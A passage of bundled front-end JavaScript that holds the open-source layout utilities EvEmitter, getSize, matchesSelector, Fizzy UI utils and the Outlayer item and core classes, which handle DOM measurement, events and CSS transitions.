      var args = arraySlice.call( arguments, 1 );
      return methodCall( this, arg0, args );
    }
    // just $().plugin({ options })
    plainCall( this, arg0 );
    return this;
  };

  // $().plugin('methodName')
  function methodCall( $elems, methodName, args ) {
    var returnValue;
    var pluginMethodStr = '$().' + namespace + '("' + methodName + '")';

    $elems.each( function( i, elem ) {
      // get instance
      var instance = $.data( elem, namespace );
      if ( !instance ) {
        logError( namespace + ' not initialized. Cannot call methods, i.e. ' +
          pluginMethodStr );
        return;
      }

      var method = instance[ methodName ];
      if ( !method || methodName.charAt(0) == '_' ) {
        logError( pluginMethodStr + ' is not a valid method' );
        return;
      }

      // apply method, get return value
      var value = method.apply( instance, args );
      // set return value if value is returned, use only first value
      returnValue = returnValue === undefined ? value : returnValue;
    });

    return returnValue !== undefined ? returnValue : $elems;
  }

  function plainCall( $elems, options ) {
    $elems.each( function( i, elem ) {
      var instance = $.data( elem, namespace );
      if ( instance ) {
        // set options & init
        instance.option( options );
        instance._init();
      } else {
        // initialize new instance
        instance = new PluginClass( elem, options );
        $.data( elem, namespace, instance );
      }
    });
  }

  updateJQuery( $ );

}

// ----- updateJQuery ----- //

// set $.bridget for v1 backwards compatibility
function updateJQuery( $ ) {
  if ( !$ || ( $ && $.bridget ) ) {
    return;
  }
  $.bridget = jQueryBridget;
}

updateJQuery( jQuery || window.jQuery );

// -----  ----- //

return jQueryBridget;

}));

/**
 * EvEmitter v1.0.2
 * Lil' event emitter
 * MIT License
 */

/* jshint unused: true, undef: true, strict: true */

( function( global, factory ) {
  // universal module definition
  /* jshint strict: false */ /* globals define, module */
  if ( typeof define == 'function' && define.amd ) {
    // AMD - RequireJS
    define( 'ev-emitter/ev-emitter',factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS - Browserify, Webpack
    module.exports = factory();
  } else {
    // Browser globals
    global.EvEmitter = factory();
  }

}( this, function() {



function EvEmitter() {}

var proto = EvEmitter.prototype;

proto.on = function( eventName, listener ) {
  if ( !eventName || !listener ) {
    return;
  }
  // set events hash
  var events = this._events = this._events || {};
  // set listeners array
  var listeners = events[ eventName ] = events[ eventName ] || [];
  // only add once
  if ( listeners.indexOf( listener ) == -1 ) {
    listeners.push( listener );
  }

  return this;
};

proto.once = function( eventName, listener ) {
  if ( !eventName || !listener ) {
    return;
  }
  // add event
  this.on( eventName, listener );
  // set once flag
  // set onceEvents hash
  var onceEvents = this._onceEvents = this._onceEvents || {};
  // set onceListeners object
  var onceListeners = onceEvents[ eventName ] = onceEvents[ eventName ] || {};
  // set flag
  onceListeners[ listener ] = true;

  return this;
};

proto.off = function( eventName, listener ) {
  var listeners = this._events && this._events[ eventName ];
  if ( !listeners || !listeners.length ) {
    return;
  }
  var index = listeners.indexOf( listener );
  if ( index != -1 ) {
    listeners.splice( index, 1 );
  }

  return this;
};

proto.emitEvent = function( eventName, args ) {
  var listeners = this._events && this._events[ eventName ];
  if ( !listeners || !listeners.length ) {
    return;
  }
  var i = 0;
  var listener = listeners[i];
  args = args || [];
  // once stuff
  var onceListeners = this._onceEvents && this._onceEvents[ eventName ];

  while ( listener ) {
    var isOnce = onceListeners && onceListeners[ listener ];
    if ( isOnce ) {
      // remove listener
      // remove before trigger to prevent recursion
      this.off( eventName, listener );
      // unset once flag
      delete onceListeners[ listener ];
    }
    // trigger listener
    listener.apply( this, args );
    // get next listener
    i += isOnce ? 0 : 1;
    listener = listeners[i];
  }

  return this;
};

return EvEmitter;

}));

/*!
 * getSize v2.0.2
 * measure size of elements
 * MIT license
 */

/*jshint browser: true, strict: true, undef: true, unused: true */
/*global define: false, module: false, console: false */

( function( window, factory ) {
  'use strict';

  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'get-size/get-size',[],function() {
      return factory();
    });
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    window.getSize = factory();
  }

})( window, function factory() {
'use strict';

// -------------------------- helpers -------------------------- //

// get a number from a string, not a percentage
function getStyleSize( value ) {
  var num = parseFloat( value );
  // not a percent like '100%', and a number
  var isValid = value.indexOf('%') == -1 && !isNaN( num );
  return isValid && num;
}

function noop() {}

var logError = typeof console == 'undefined' ? noop :
  function( message ) {
    console.error( message );
  };

// -------------------------- measurements -------------------------- //

var measurements = [
  'paddingLeft',
  'paddingRight',
  'paddingTop',
  'paddingBottom',
  'marginLeft',
  'marginRight',
  'marginTop',
  'marginBottom',
  'borderLeftWidth',
  'borderRightWidth',
  'borderTopWidth',
  'borderBottomWidth'
];

var measurementsLength = measurements.length;

function getZeroSize() {
  var size = {
    width: 0,
    height: 0,
    innerWidth: 0,
    innerHeight: 0,
    outerWidth: 0,
    outerHeight: 0
  };
  for ( var i=0; i < measurementsLength; i++ ) {
    var measurement = measurements[i];
    size[ measurement ] = 0;
  }
  return size;
}

// -------------------------- getStyle -------------------------- //

/**
 * getStyle, get style of element, check for Firefox bug
 * https://bugzilla.mozilla.org/show_bug.cgi?id=548397
 */
function getStyle( elem ) {
  var style = getComputedStyle( elem );
  if ( !style ) {
    logError( 'Style returned ' + style +
      '. Are you running this code in a hidden iframe on Firefox? ' +
      'See http://bit.ly/getsizebug1' );
  }
  return style;
}

// -------------------------- setup -------------------------- //

var isSetup = false;

var isBoxSizeOuter;

/**
 * setup
 * check isBoxSizerOuter
 * do on first getSize() rather than on page load for Firefox bug
 */
function setup() {
  // setup once
  if ( isSetup ) {
    return;
  }
  isSetup = true;

  // -------------------------- box sizing -------------------------- //

  /**
   * WebKit measures the outer-width on style.width on border-box elems
   * IE & Firefox<29 measures the inner-width
   */
  var div = document.createElement('div');
  div.style.width = '200px';
  div.style.padding = '1px 2px 3px 4px';
  div.style.borderStyle = 'solid';
  div.style.borderWidth = '1px 2px 3px 4px';
  div.style.boxSizing = 'border-box';

  var body = document.body || document.documentElement;
  body.appendChild( div );
  var style = getStyle( div );

  getSize.isBoxSizeOuter = isBoxSizeOuter = getStyleSize( style.width ) == 200;
  body.removeChild( div );

}

// -------------------------- getSize -------------------------- //

function getSize( elem ) {
  setup();

  // use querySeletor if elem is string
  if ( typeof elem == 'string' ) {
    elem = document.querySelector( elem );
  }

  // do not proceed on non-objects
  if ( !elem || typeof elem != 'object' || !elem.nodeType ) {
    return;
  }

  var style = getStyle( elem );

  // if hidden, everything is 0
  if ( style.display == 'none' ) {
    return getZeroSize();
  }

  var size = {};
  size.width = elem.offsetWidth;
  size.height = elem.offsetHeight;

  var isBorderBox = size.isBorderBox = style.boxSizing == 'border-box';

  // get all measurements
  for ( var i=0; i < measurementsLength; i++ ) {
    var measurement = measurements[i];
    var value = style[ measurement ];
    var num = parseFloat( value );
    // any 'auto', 'medium' value will be 0
    size[ measurement ] = !isNaN( num ) ? num : 0;
  }

  var paddingWidth = size.paddingLeft + size.paddingRight;
  var paddingHeight = size.paddingTop + size.paddingBottom;
  var marginWidth = size.marginLeft + size.marginRight;
  var marginHeight = size.marginTop + size.marginBottom;
  var borderWidth = size.borderLeftWidth + size.borderRightWidth;
  var borderHeight = size.borderTopWidth + size.borderBottomWidth;

  var isBorderBoxSizeOuter = isBorderBox && isBoxSizeOuter;

  // overwrite width and height if we can get it from style
  var styleWidth = getStyleSize( style.width );
  if ( styleWidth !== false ) {
    size.width = styleWidth +
      // add padding and border unless it's already including it
      ( isBorderBoxSizeOuter ? 0 : paddingWidth + borderWidth );
  }

  var styleHeight = getStyleSize( style.height );
  if ( styleHeight !== false ) {
    size.height = styleHeight +
      // add padding and border unless it's already including it
      ( isBorderBoxSizeOuter ? 0 : paddingHeight + borderHeight );
  }

  size.innerWidth = size.width - ( paddingWidth + borderWidth );
  size.innerHeight = size.height - ( paddingHeight + borderHeight );

  size.outerWidth = size.width + marginWidth;
  size.outerHeight = size.height + marginHeight;

  return size;
}

return getSize;

});

/**
 * matchesSelector v2.0.1
 * matchesSelector( element, '.selector' )
 * MIT license
 */

/*jshint browser: true, strict: true, undef: true, unused: true */

( function( window, factory ) {
  /*global define: false, module: false */
  'use strict';
  // universal module definition
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'desandro-matches-selector/matches-selector',factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    window.matchesSelector = factory();
  }

}( window, function factory() {
  'use strict';

  var matchesMethod = ( function() {
    var ElemProto = Element.prototype;
    // check for the standard method name first
    if ( ElemProto.matches ) {
      return 'matches';
    }
    // check un-prefixed
    if ( ElemProto.matchesSelector ) {
      return 'matchesSelector';
    }
    // check vendor prefixes
    var prefixes = [ 'webkit', 'moz', 'ms', 'o' ];

    for ( var i=0; i < prefixes.length; i++ ) {
      var prefix = prefixes[i];
      var method = prefix + 'MatchesSelector';
      if ( ElemProto[ method ] ) {
        return method;
      }
    }
  })();

  return function matchesSelector( elem, selector ) {
    return elem[ matchesMethod ]( selector );
  };

}));

/**
 * Fizzy UI utils v2.0.1
 * MIT license
 */

/*jshint browser: true, undef: true, unused: true, strict: true */

( function( window, factory ) {
  // universal module definition
  /*jshint strict: false */ /*globals define, module, require */

  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'fizzy-ui-utils/utils',[
      'desandro-matches-selector/matches-selector'
    ], function( matchesSelector ) {
      return factory( window, matchesSelector );
    });
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      window,
      require('desandro-matches-selector')
    );
  } else {
    // browser global
    window.fizzyUIUtils = factory(
      window,
      window.matchesSelector
    );
  }

}( window, function factory( window, matchesSelector ) {



var utils = {};

// ----- extend ----- //

// extends objects
utils.extend = function( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
};

// ----- modulo ----- //

utils.modulo = function( num, div ) {
  return ( ( num % div ) + div ) % div;
};

// ----- makeArray ----- //

// turn element or nodeList into an array
utils.makeArray = function( obj ) {
  var ary = [];
  if ( Array.isArray( obj ) ) {
    // use object if already an array
    ary = obj;
  } else if ( obj && typeof obj.length == 'number' ) {
    // convert nodeList to array
    for ( var i=0; i < obj.length; i++ ) {
      ary.push( obj[i] );
    }
  } else {
    // array of single index
    ary.push( obj );
  }
  return ary;
};

// ----- removeFrom ----- //

utils.removeFrom = function( ary, obj ) {
  var index = ary.indexOf( obj );
  if ( index != -1 ) {
    ary.splice( index, 1 );
  }
};

// ----- getParent ----- //

utils.getParent = function( elem, selector ) {
  while ( elem != document.body ) {
    elem = elem.parentNode;
    if ( matchesSelector( elem, selector ) ) {
      return elem;
    }
  }
};

// ----- getQueryElement ----- //

// use element as selector string
utils.getQueryElement = function( elem ) {
  if ( typeof elem == 'string' ) {
    return document.querySelector( elem );
  }
  return elem;
};

// ----- handleEvent ----- //

// enable .ontype to trigger from .addEventListener( elem, 'type' )
utils.handleEvent = function( event ) {
  var method = 'on' + event.type;
  if ( this[ method ] ) {
    this[ method ]( event );
  }
};

// ----- filterFindElements ----- //

utils.filterFindElements = function( elems, selector ) {
  // make array of elems
  elems = utils.makeArray( elems );
  var ffElems = [];

  elems.forEach( function( elem ) {
    // check that elem is an actual element
    if ( !( elem instanceof HTMLElement ) ) {
      return;
    }
    // add elem if no selector
    if ( !selector ) {
      ffElems.push( elem );
      return;
    }
    // filter & find items if we have a selector
    // filter
    if ( matchesSelector( elem, selector ) ) {
      ffElems.push( elem );
    }
    // find children
    var childElems = elem.querySelectorAll( selector );
    // concat childElems to filterFound array
    for ( var i=0; i < childElems.length; i++ ) {
      ffElems.push( childElems[i] );
    }
  });

  return ffElems;
};

// ----- debounceMethod ----- //

utils.debounceMethod = function( _class, methodName, threshold ) {
  // original method
  var method = _class.prototype[ methodName ];
  var timeoutName = methodName + 'Timeout';

  _class.prototype[ methodName ] = function() {
    var timeout = this[ timeoutName ];
    if ( timeout ) {
      clearTimeout( timeout );
    }
    var args = arguments;

    var _this = this;
    this[ timeoutName ] = setTimeout( function() {
      method.apply( _this, args );
      delete _this[ timeoutName ];
    }, threshold || 100 );
  };
};

// ----- docReady ----- //

utils.docReady = function( callback ) {
  if ( document.readyState == 'complete' ) {
    callback();
  } else {
    document.addEventListener( 'DOMContentLoaded', callback );
  }
};

// ----- htmlInit ----- //

// http://jamesroberts.name/blog/2010/02/22/string-functions-for-javascript-trim-to-camel-case-to-dashed-and-to-underscore/
utils.toDashed = function( str ) {
  return str.replace( /(.)([A-Z])/g, function( match, $1, $2 ) {
    return $1 + '-' + $2;
  }).toLowerCase();
};

var console = window.console;
/**
 * allow user to initialize classes via [data-namespace] or .js-namespace class
 * htmlInit( Widget, 'widgetName' )
 * options are parsed from data-namespace-options
 */
utils.htmlInit = function( WidgetClass, namespace ) {
  utils.docReady( function() {
    var dashedNamespace = utils.toDashed( namespace );
    var dataAttr = 'data-' + dashedNamespace;
    var dataAttrElems = document.querySelectorAll( '[' + dataAttr + ']' );
    var jsDashElems = document.querySelectorAll( '.js-' + dashedNamespace );
    var elems = utils.makeArray( dataAttrElems )
      .concat( utils.makeArray( jsDashElems ) );
    var dataOptionsAttr = dataAttr + '-options';
    var jQuery = window.jQuery;

    elems.forEach( function( elem ) {
      var attr = elem.getAttribute( dataAttr ) ||
        elem.getAttribute( dataOptionsAttr );
      var options;
      try {
        options = attr && JSON.parse( attr );
      } catch ( error ) {
        // log error, do not initialize
        if ( console ) {
          console.error( 'Error parsing ' + dataAttr + ' on ' + elem.className +
          ': ' + error );
        }
        return;
      }
      // initialize
      var instance = new WidgetClass( elem, options );
      // make available via $().data('layoutname')
      if ( jQuery ) {
        jQuery.data( elem, namespace, instance );
      }
    });

  });
};

// -----  ----- //

return utils;

}));

/**
 * Outlayer Item
 */

( function( window, factory ) {
  // universal module definition
  /* jshint strict: false */ /* globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD - RequireJS
    define( 'outlayer/item',[
        'ev-emitter/ev-emitter',
        'get-size/get-size'
      ],
      factory
    );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS - Browserify, Webpack
    module.exports = factory(
      require('ev-emitter'),
      require('get-size')
    );
  } else {
    // browser global
    window.Outlayer = {};
    window.Outlayer.Item = factory(
      window.EvEmitter,
      window.getSize
    );
  }

}( window, function factory( EvEmitter, getSize ) {
'use strict';

// ----- helpers ----- //

function isEmptyObj( obj ) {
  for ( var prop in obj ) {
    return false;
  }
  prop = null;
  return true;
}

// -------------------------- CSS3 support -------------------------- //


var docElemStyle = document.documentElement.style;

var transitionProperty = typeof docElemStyle.transition == 'string' ?
  'transition' : 'WebkitTransition';
var transformProperty = typeof docElemStyle.transform == 'string' ?
  'transform' : 'WebkitTransform';

var transitionEndEvent = {
  WebkitTransition: 'webkitTransitionEnd',
  transition: 'transitionend'
}[ transitionProperty ];

// cache all vendor properties that could have vendor prefix
var vendorProperties = {
  transform: transformProperty,
  transition: transitionProperty,
  transitionDuration: transitionProperty + 'Duration',
  transitionProperty: transitionProperty + 'Property',
  transitionDelay: transitionProperty + 'Delay'
};

// -------------------------- Item -------------------------- //

function Item( element, layout ) {
  if ( !element ) {
    return;
  }

  this.element = element;
  // parent layout class, i.e. Masonry, Isotope, or Packery
  this.layout = layout;
  this.position = {
    x: 0,
    y: 0
  };

  this._create();
}

// inherit EvEmitter
var proto = Item.prototype = Object.create( EvEmitter.prototype );
proto.constructor = Item;

proto._create = function() {
  // transition objects
  this._transn = {
    ingProperties: {},
    clean: {},
    onEnd: {}
  };

  this.css({
    position: 'absolute'
  });
};

// trigger specified handler for event type
proto.handleEvent = function( event ) {
  var method = 'on' + event.type;
  if ( this[ method ] ) {
    this[ method ]( event );
  }
};

proto.getSize = function() {
  this.size = getSize( this.element );
};

/**
 * apply CSS styles to element
 * @param {Object} style
 */
proto.css = function( style ) {
  var elemStyle = this.element.style;

  for ( var prop in style ) {
    // use vendor property if available
    var supportedProp = vendorProperties[ prop ] || prop;
    elemStyle[ supportedProp ] = style[ prop ];
  }
};

 // measure position, and sets it
proto.getPosition = function() {
  var style = getComputedStyle( this.element );
  var isOriginLeft = this.layout._getOption('originLeft');
  var isOriginTop = this.layout._getOption('originTop');
  var xValue = style[ isOriginLeft ? 'left' : 'right' ];
  var yValue = style[ isOriginTop ? 'top' : 'bottom' ];
  // convert percent to pixels
  var layoutSize = this.layout.size;
  var x = xValue.indexOf('%') != -1 ?
    ( parseFloat( xValue ) / 100 ) * layoutSize.width : parseInt( xValue, 10 );
  var y = yValue.indexOf('%') != -1 ?
    ( parseFloat( yValue ) / 100 ) * layoutSize.height : parseInt( yValue, 10 );

  // clean up 'auto' or other non-integer values
  x = isNaN( x ) ? 0 : x;
  y = isNaN( y ) ? 0 : y;
  // remove padding from measurement
  x -= isOriginLeft ? layoutSize.paddingLeft : layoutSize.paddingRight;
  y -= isOriginTop ? layoutSize.paddingTop : layoutSize.paddingBottom;

  this.position.x = x;
  this.position.y = y;
};

// set settled position, apply padding
proto.layoutPosition = function() {
  var layoutSize = this.layout.size;
  var style = {};
  var isOriginLeft = this.layout._getOption('originLeft');
  var isOriginTop = this.layout._getOption('originTop');

  // x
  var xPadding = isOriginLeft ? 'paddingLeft' : 'paddingRight';
  var xProperty = isOriginLeft ? 'left' : 'right';
  var xResetProperty = isOriginLeft ? 'right' : 'left';

  var x = this.position.x + layoutSize[ xPadding ];
  // set in percentage or pixels
  style[ xProperty ] = this.getXValue( x );
  // reset other property
  style[ xResetProperty ] = '';

  // y
  var yPadding = isOriginTop ? 'paddingTop' : 'paddingBottom';
  var yProperty = isOriginTop ? 'top' : 'bottom';
  var yResetProperty = isOriginTop ? 'bottom' : 'top';

  var y = this.position.y + layoutSize[ yPadding ];
  // set in percentage or pixels
  style[ yProperty ] = this.getYValue( y );
  // reset other property
  style[ yResetProperty ] = '';

  this.css( style );
  this.emitEvent( 'layout', [ this ] );
};

proto.getXValue = function( x ) {
  var isHorizontal = this.layout._getOption('horizontal');
  return this.layout.options.percentPosition && !isHorizontal ?
    ( ( x / this.layout.size.width ) * 100 ) + '%' : x + 'px';
};

proto.getYValue = function( y ) {
  var isHorizontal = this.layout._getOption('horizontal');
  return this.layout.options.percentPosition && isHorizontal ?
    ( ( y / this.layout.size.height ) * 100 ) + '%' : y + 'px';
};

proto._transitionTo = function( x, y ) {
  this.getPosition();
  // get current x & y from top/left
  var curX = this.position.x;
  var curY = this.position.y;

  var compareX = parseInt( x, 10 );
  var compareY = parseInt( y, 10 );
  var didNotMove = compareX === this.position.x && compareY === this.position.y;

  // save end position
  this.setPosition( x, y );

  // if did not move and not transitioning, just go to layout
  if ( didNotMove && !this.isTransitioning ) {
    this.layoutPosition();
    return;
  }

  var transX = x - curX;
  var transY = y - curY;
  var transitionStyle = {};
  transitionStyle.transform = this.getTranslate( transX, transY );

  this.transition({
    to: transitionStyle,
    onTransitionEnd: {
      transform: this.layoutPosition
    },
    isCleaning: true
  });
};

proto.getTranslate = function( x, y ) {
  // flip cooridinates if origin on right or bottom
  var isOriginLeft = this.layout._getOption('originLeft');
  var isOriginTop = this.layout._getOption('originTop');
  x = isOriginLeft ? x : -x;
  y = isOriginTop ? y : -y;
  return 'translate3d(' + x + 'px, ' + y + 'px, 0)';
};

// non transition + transform support
proto.goTo = function( x, y ) {
  this.setPosition( x, y );
  this.layoutPosition();
};

proto.moveTo = proto._transitionTo;

proto.setPosition = function( x, y ) {
  this.position.x = parseInt( x, 10 );
  this.position.y = parseInt( y, 10 );
};

// ----- transition ----- //

/**
 * @param {Object} style - CSS
 * @param {Function} onTransitionEnd
 */

// non transition, just trigger callback
proto._nonTransition = function( args ) {
  this.css( args.to );
  if ( args.isCleaning ) {
    this._removeStyles( args.to );
  }
  for ( var prop in args.onTransitionEnd ) {
    args.onTransitionEnd[ prop ].call( this );
  }
};

/**
 * proper transition
 * @param {Object} args - arguments
 *   @param {Object} to - style to transition to
 *   @param {Object} from - style to start transition from
 *   @param {Boolean} isCleaning - removes transition styles after transition
 *   @param {Function} onTransitionEnd - callback
 */
proto.transition = function( args ) {
  // redirect to nonTransition if no transition duration
  if ( !parseFloat( this.layout.options.transitionDuration ) ) {
    this._nonTransition( args );
    return;
  }

  var _transition = this._transn;
  // keep track of onTransitionEnd callback by css property
  for ( var prop in args.onTransitionEnd ) {
    _transition.onEnd[ prop ] = args.onTransitionEnd[ prop ];
  }
  // keep track of properties that are transitioning
  for ( prop in args.to ) {
    _transition.ingProperties[ prop ] = true;
    // keep track of properties to clean up when transition is done
    if ( args.isCleaning ) {
      _transition.clean[ prop ] = true;
    }
  }

  // set from styles
  if ( args.from ) {
    this.css( args.from );
    // force redraw. http://blog.alexmaccaw.com/css-transitions
    var h = this.element.offsetHeight;
    // hack for JSHint to hush about unused var
    h = null;
  }
  // enable transition
  this.enableTransition( args.to );
  // set styles that are transitioning
  this.css( args.to );

  this.isTransitioning = true;

};

// dash before all cap letters, including first for
// WebkitTransform => -webkit-transform
function toDashedAll( str ) {
  return str.replace( /([A-Z])/g, function( $1 ) {
    return '-' + $1.toLowerCase();
  });
}

var transitionProps = 'opacity,' + toDashedAll( transformProperty );

proto.enableTransition = function(/* style */) {
  // HACK changing transitionProperty during a transition
  // will cause transition to jump
  if ( this.isTransitioning ) {
    return;
  }

  // make `transition: foo, bar, baz` from style object
  // HACK un-comment this when enableTransition can work
  // while a transition is happening
  // var transitionValues = [];
  // for ( var prop in style ) {
  //   // dash-ify camelCased properties like WebkitTransition
  //   prop = vendorProperties[ prop ] || prop;
  //   transitionValues.push( toDashedAll( prop ) );
  // }
  // munge number to millisecond, to match stagger
  var duration = this.layout.options.transitionDuration;
  duration = typeof duration == 'number' ? duration + 'ms' : duration;
  // enable transition styles
  this.css({
    transitionProperty: transitionProps,
    transitionDuration: duration,
    transitionDelay: this.staggerDelay || 0
  });
  // listen for transition end event
  this.element.addEventListener( transitionEndEvent, this, false );
};

// ----- events ----- //

proto.onwebkitTransitionEnd = function( event ) {
  this.ontransitionend( event );
};

proto.onotransitionend = function( event ) {
  this.ontransitionend( event );
};

// properties that I munge to make my life easier
var dashedVendorProperties = {
  '-webkit-transform': 'transform'
};

proto.ontransitionend = function( event ) {
  // disregard bubbled events from children
  if ( event.target !== this.element ) {
    return;
  }
  var _transition = this._transn;
  // get property name of transitioned property, convert to prefix-free
  var propertyName = dashedVendorProperties[ event.propertyName ] || event.propertyName;

  // remove property that has completed transitioning
  delete _transition.ingProperties[ propertyName ];
  // check if any properties are still transitioning
  if ( isEmptyObj( _transition.ingProperties ) ) {
    // all properties have completed transitioning
    this.disableTransition();
  }
  // clean style
  if ( propertyName in _transition.clean ) {
    // clean up style
    this.element.style[ event.propertyName ] = '';
    delete _transition.clean[ propertyName ];
  }
  // trigger onTransitionEnd callback
  if ( propertyName in _transition.onEnd ) {
    var onTransitionEnd = _transition.onEnd[ propertyName ];
    onTransitionEnd.call( this );
    delete _transition.onEnd[ propertyName ];
  }

  this.emitEvent( 'transitionEnd', [ this ] );
};

proto.disableTransition = function() {
  this.removeTransitionStyles();
  this.element.removeEventListener( transitionEndEvent, this, false );
  this.isTransitioning = false;
};

/**
 * removes style property from element
 * @param {Object} style
**/
proto._removeStyles = function( style ) {
  // clean up transition styles
  var cleanStyle = {};
  for ( var prop in style ) {
    cleanStyle[ prop ] = '';
  }
  this.css( cleanStyle );
};

var cleanTransitionStyle = {
  transitionProperty: '',
  transitionDuration: '',
  transitionDelay: ''
};

proto.removeTransitionStyles = function() {
  // remove transition
  this.css( cleanTransitionStyle );
};

// ----- stagger ----- //

proto.stagger = function( delay ) {
  delay = isNaN( delay ) ? 0 : delay;
  this.staggerDelay = delay + 'ms';
};

// ----- show/hide/remove ----- //

// remove element from DOM
proto.removeElem = function() {
  this.element.parentNode.removeChild( this.element );
  // remove display: none
  this.css({ display: '' });
  this.emitEvent( 'remove', [ this ] );
};

proto.remove = function() {
  // just remove element if no transition support or no transition
  if ( !transitionProperty || !parseFloat( this.layout.options.transitionDuration ) ) {
    this.removeElem();
    return;
  }

  // start transition
  this.once( 'transitionEnd', function() {
    this.removeElem();
  });
  this.hide();
};

proto.reveal = function() {
  delete this.isHidden;
  // remove display: none
  this.css({ display: '' });

  var options = this.layout.options;

  var onTransitionEnd = {};
  var transitionEndProperty = this.getHideRevealTransitionEndProperty('visibleStyle');
  onTransitionEnd[ transitionEndProperty ] = this.onRevealTransitionEnd;

  this.transition({
    from: options.hiddenStyle,
    to: options.visibleStyle,
    isCleaning: true,
    onTransitionEnd: onTransitionEnd
  });
};

proto.onRevealTransitionEnd = function() {
  // check if still visible
  // during transition, item may have been hidden
  if ( !this.isHidden ) {
    this.emitEvent('reveal');
  }
};

/**
 * get style property use for hide/reveal transition end
 * @param {String} styleProperty - hiddenStyle/visibleStyle
 * @returns {String}
 */
proto.getHideRevealTransitionEndProperty = function( styleProperty ) {
  var optionStyle = this.layout.options[ styleProperty ];
  // use opacity
  if ( optionStyle.opacity ) {
    return 'opacity';
  }
  // get first property
  for ( var prop in optionStyle ) {
    return prop;
  }
};

proto.hide = function() {
  // set flag
  this.isHidden = true;
  // remove display: none
  this.css({ display: '' });

  var options = this.layout.options;

  var onTransitionEnd = {};
  var transitionEndProperty = this.getHideRevealTransitionEndProperty('hiddenStyle');
  onTransitionEnd[ transitionEndProperty ] = this.onHideTransitionEnd;

  this.transition({
    from: options.visibleStyle,
    to: options.hiddenStyle,
    // keep hidden stuff hidden
    isCleaning: true,
    onTransitionEnd: onTransitionEnd
  });
};

proto.onHideTransitionEnd = function() {
  // check if still hidden
  // during transition, item may have been un-hidden
  if ( this.isHidden ) {
    this.css({ display: 'none' });
    this.emitEvent('hide');
  }
};

proto.destroy = function() {
  this.css({
    position: '',
    left: '',
    right: '',
    top: '',
    bottom: '',
    transition: '',
    transform: ''
  });
};

return Item;

}));

/*!
 * Outlayer v2.1.0
 * the brains and guts of a layout library
 * MIT license
 */

( function( window, factory ) {
  'use strict';
  // universal module definition
  /* jshint strict: false */ /* globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD - RequireJS
    define( 'outlayer/outlayer',[
        'ev-emitter/ev-emitter',
        'get-size/get-size',
        'fizzy-ui-utils/utils',
        './item'
      ],
      function( EvEmitter, getSize, utils, Item ) {
        return factory( window, EvEmitter, getSize, utils, Item);
      }
    );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS - Browserify, Webpack
    module.exports = factory(
      window,
      require('ev-emitter'),
      require('get-size'),
      require('fizzy-ui-utils'),
      require('./item')
    );
  } else {
    // browser global
    window.Outlayer = factory(
      window,
      window.EvEmitter,
      window.getSize,
      window.fizzyUIUtils,
      window.Outlayer.Item
    );
  }

}( window, function factory( window, EvEmitter, getSize, utils, Item ) {
'use strict';

// ----- vars ----- //

var console = window.console;
var jQuery = window.jQuery;
var noop = function() {};

// -------------------------- Outlayer -------------------------- //

// globally unique identifiers
var GUID = 0;
// internal store of all Outlayer intances
var instances = {};


/**
 * @param {Element, String} element
 * @param {Object} options
 * @constructor
 */
function Outlayer( element, options ) {
  var queryElement = utils.getQueryElement( element );
  if ( !queryElement ) {
    if ( console ) {
      console.error( 'Bad element for ' + this.constructor.namespace +
        ': ' + ( queryElement || element ) );
    }
    return;
  }
  this.element = queryElement;
  // add jQuery
  if ( jQuery ) {
    this.$element = jQuery( this.element );
  }

  // options
  this.options = utils.extend( {}, this.constructor.defaults );
  this.option( options );

  // add id for Outlayer.getFromElement
  var id = ++GUID;
  this.element.outlayerGUID = id; // expando
  instances[ id ] = this; // associate via id

  // kick it off
  this._create();

  var isInitLayout = this._getOption('initLayout');
  if ( isInitLayout ) {
    this.layout();
  }
}

// settings are for internal use only
Outlayer.namespace = 'outlayer';
Outlayer.Item = Item;

// default options
Outlayer.defaults = {
  containerStyle: {
    position: 'relative'
  },
  initLayout: true,
  originLeft: true,
  originTop: true,
  resize: true,
  resizeContainer: true,
  equalheight: false,
  // item options
  transitionDuration: '0.4s',
  hiddenStyle: {
    opacity: 0,
    transform: 'scale(0.001)'
  },
  visibleStyle: {
    opacity: 1,
    transform: 'scale(1)'
  }
};

var proto = Outlayer.prototype;
// inherit EvEmitter
utils.extend( proto, EvEmitter.prototype );

/**
 * set options
 * @param {Object} opts
 */
proto.option = function( opts ) {
  utils.extend( this.options, opts );
};

/**
 * get backwards compatible option value, check old name
 */
proto._getOption = function( option ) {
  var oldOption = this.constructor.compatOptions[ option ];
  return oldOption && this.options[ oldOption ] !== undefined ?
    this.options[ oldOption ] : this.options[ option ];
};

Outlayer.compatOptions = {
  // currentName: oldName
  initLayout: 'isInitLayout',
  horizontal: 'isHorizontal',
  layoutInstant: 'isLayoutInstant',
  originLeft: 'isOriginLeft',
  originTop: 'isOriginTop',
  resize: 'isResizeBound',
  resizeContainer: 'isResizingContainer'
};

proto._create = function() {
  // get items from children
  this.reloadItems();
  // elements that affect layout, but are not laid out
  this.stamps = [];
  this.stamp( this.options.stamp );
  // set container style
  utils.extend( this.element.style, this.options.containerStyle );

  // bind resize method
  var canBindResize = this._getOption('resize');
  if ( canBindResize ) {
    this.bindResize();
  }
};

// goes through all children again and gets bricks in proper order
proto.reloadItems = function() {
  // collection of item elements
  this.items = this._itemize( this.element.children );
};


/**
 * turn elements into Outlayer.Items to be used in layout
 * @param {Array or NodeList or HTMLElement} elems
 * @returns {Array} items - collection of new Outlayer Items
 */
proto._itemize = function( elems ) {

  var itemElems = this._filterFindItemElements( elems );
  var Item = this.constructor.Item;

  // create new Outlayer Items for collection
  var items = [];
  for ( var i=0; i < itemElems.length; i++ ) {
    var elem = itemElems[i];
    var item = new Item( elem, this );
    items.push( item );
  }

  return items;
};

/**
 * get item elements to be used in layout
 * @param {Array or NodeList or HTMLElement} elems
 * @returns {Array} items - item elements
 */
proto._filterFindItemElements = function( elems ) {
